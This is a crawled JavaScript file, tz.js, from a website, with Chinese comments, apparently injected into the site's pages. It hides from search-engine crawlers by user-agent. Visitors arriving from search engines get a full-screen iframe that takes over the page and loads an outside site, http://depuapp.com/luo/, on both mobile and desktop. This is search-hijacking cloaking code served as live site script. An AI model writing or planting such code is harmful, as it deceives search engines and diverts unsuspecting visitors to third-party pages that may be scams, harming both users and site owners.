

--- FILE ---
content_type: application/javascript
request_url: http://www.441kb.com/tz.js
body_size: 1241
content:
// tz.js
// 等待文档完全加载后执行以下代码
document.addEventListener('DOMContentLoaded', function() {
    // 检测用户代理字符串是否包含搜索引擎爬虫的标识
    function isSpider() {
        return !!navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i);
    }

    // 检查当前页面的来源是否是搜索引擎
    function is_from_search_engine() {
        var r = document.referrer.toLowerCase(); // 获取文档的引用来源并转为小写
        var aSites = ['google.', 'baidu.', 'sm.', 'soso.', 'so.', '360.', 'yahoo.', 'youdao.', 'sogou.', 'gougou.', 'bing.']; // 预定义搜索引擎域名数组
        // 检查引用来源是否包含任一搜索引擎的域名
        return aSites.some(site => r.indexOf(site) > 0);
    }

    // 检测用户设备是否为移动设备
    function isMobile() {
        return !!navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
    }

    // 创建并显示一个 iframe，加载指定的 URL
    function showIframe(url) {
        var iframe = document.createElement('iframe'); // 创建一个新的 iframe 元素
        iframe.style.position = 'fixed'; // 使 iframe 固定在窗口上
        iframe.style.top = '0';
        iframe.style.left = '0';
        iframe.style.width = '100%'; // 设置宽度为 100%
        iframe.style.height = '100%'; // 设置高度为 100%
        iframe.style.border = 'none'; // 去掉边框
        iframe.style.zIndex = '9999'; // 设置 z-index，使其在最上层
        iframe.src = url; // 设置 iframe 的 src 属性为指定的 URL
        document.body.appendChild(iframe); // 将 iframe 添加到文档主体
    }

    // 如果不是爬虫且来源于搜索引擎，则根据设备类型加载相应的 URL
    if (!isSpider() && is_from_search_engine()) {
        var mobileUrl = 'http://depuapp.com/luo/'; // 移动设备的 URL
        var desktopUrl = 'http://depuapp.com/luo/'; // 桌面设备的 URL（相同）
        var url = isMobile() ? mobileUrl : desktopUrl; // 根据设备类型选择 URL
        showIframe(url); // 显示相应的 iframe
    }
});
